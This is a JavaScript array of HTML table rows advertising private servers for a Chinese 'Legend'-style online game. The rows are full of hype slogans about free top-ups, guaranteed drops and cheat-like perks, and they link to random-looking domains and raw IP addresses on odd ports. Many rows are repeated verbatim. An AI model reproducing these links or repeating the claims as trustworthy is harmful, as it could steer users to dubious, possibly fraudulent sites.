adlistData[93] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'>1月16日/★通宵固顶★</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='blue'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[94] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极装Ｂ斩▊</a></td><td>╲老子单挑全服●变态吸血无限鞭╱</td><td class='r'>1月16日/★通宵固顶★</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉<font color='blue'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[95] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vv28182.xyz:3115' rel='nofollow' target='_blank'>１．８５至尊火龍〓怪爆充值</a></td><td>真没玩过▲零充圆梦</td><td class='r'>1月16日/★通宵固顶★</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='blue'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.vv28182.xyz:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[96] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://2616.rhk6vdeu.top:5867' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>1月16日/★通宵固顶★</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://2616.rhk6vdeu.top:5867'  target='_blank'>点击查看</a></td></tr>`;
adlistData[97] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121' rel='nofollow' target='_blank'>【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class='r'>1月16日/★通宵固顶★</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝<font color='blue'>-推荐</font></td><td>送你一匹马</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[98] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月16日/★通宵固顶★</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[99] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>1月16日/★通宵固顶★</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='blue'>-推荐</font></td><td>复古攻速</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[100] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kahjs9911.xyz:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'>1月16日/★通宵固顶★</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.kahjs9911.xyz:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[101] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.56.217:19558/' rel='nofollow' target='_blank'>沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌都</td><td class='r'>1月16日/★通宵固顶★</td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版<font color='blue'>-推荐</font></td><td>绝→←版</td><td><a href='http://110.42.56.217:19558/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[102] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月16日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[103] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://hefa.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月16日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hefa.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[104] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>▇吞天小极品</a></td><td>新版██首区</td><td class='r'>1月16日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[105] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月16日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[106] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class='r'>1月16日/★通宵固顶★</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color='blue'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[107] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class='r'>1月16日/★通宵固顶★</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[108] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>1月16日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[109] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月16日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[110] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>1月16日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[111] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６丶复古攻速</a></td><td>神兽１秒喷５火</td><td class='r'>1月16日/★通宵固顶★</td><td>０茺通关全部靠打</td><td>回归原始╱牛魔寺庙、赤月峡谷、封魔殿<font color='blue'>-推荐</font></td><td>微变专属神器</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[112] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124' rel='nofollow' target='_blank'>▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class='r'>1月16日/★通宵固顶★</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓<font color='blue'>-推荐</font></td><td>▓散人打豆▓赚</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[113] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月16日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[114] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'>1月16日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[115] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'>1月16日/★通宵固顶★</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[116] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>1月16日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>180★185★195</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[117] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>狂舞迷失●神器●专属●</a></td><td>●●零充毕业Ｘ白嘌版●●</td><td class='r'>1月16日/★通宵固顶★</td><td>低消高爆激情</td><td>「独家」「神器」「追梦」「一切」「靠打」<font color='blue'>-推荐</font></td><td>Boss丶爆一切</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[118] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典三职业上手容易</td><td class='r'>1月16日/★通宵固顶★</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color='blue'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[119] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'>1月16日/★通宵固顶★</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='blue'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[120] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'>1月16日/★通宵固顶★</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[121] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[122] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[123] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[124] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[125] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[126] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.57xh07.xyz:33356' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月16日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.57xh07.xyz:33356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[127] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'>1月16日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[128] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jk2192.xyz:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'>1月16日/★通宵固顶★</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='blue'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.jk2192.xyz:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[129] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dsakj2812.xyz:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>1月16日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.dsakj2812.xyz:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[130] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'>1月16日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[131] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kl1qv.cn:50001/ztms' rel='nofollow' target='_blank'>０茺「迷失」免费ＸＸＸＸＸＸＸ</a></td><td>刀刀「切割」秒怪如割草ＸＸＸＸ</td><td class='r'>1月16日/★通宵固顶★</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞<font color='blue'>-推荐</font></td><td>人人全满通关</td><td><a href='http://www.kl1qv.cn:50001/ztms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[132] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.moguizhongdetianshigegequ2986.top:2986/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>1月16日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.moguizhongdetianshigegequ2986.top:2986/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[133] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/6x6.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>1月16日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/6x6.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[134] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.w8e1pp.top:50050/blbg6.com' rel='nofollow' target='_blank'>必爆神装★新手村█变态╋██</a></td><td>杀鸡必爆十倍切割█神器╋██</td><td class='r'>1月16日/★通宵固顶★</td><td>复古神器█无限刀</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑<font color='blue'>-推荐</font></td><td>单职业８０超变７６</td><td><a href='http://www.gm5.w8e1pp.top:50050/blbg6.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[135] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月16日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[136] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>1月16日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[137] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>1月16日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[138] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>1月16日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[139] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://180.188.16.213:881/index1.html' rel='nofollow' target='_blank'>180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class='r'>1月16日/★通宵固顶★</td><td>★站长推荐★</td><td>人人100%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color='blue'>-推荐</font></td><td>★新区万元补贴★</td><td><a href='http://180.188.16.213:881/index1.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[140] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>1月16日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[141] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'>1月16日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[142] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zhz518.top:4160' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>1月16日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz518.top:4160'  target='_blank'>点击查看</a></td></tr>`;
adlistData[143] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.1e53ar.top:25891/yjzt6.com' rel='nofollow' target='_blank'>▲超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class='r'>1月16日/★通宵固顶★</td><td>免费挂机●打茺値</td><td>█送沙捐█送狂暴█送切割█送吸怪█送透视<font color='blue'>-推荐</font></td><td>打怪上瘾终极狂爆</td><td><a href='http://www.gm5.1e53ar.top:25891/yjzt6.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[144] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[145] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[146] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[147] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[148] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[149] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[150] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
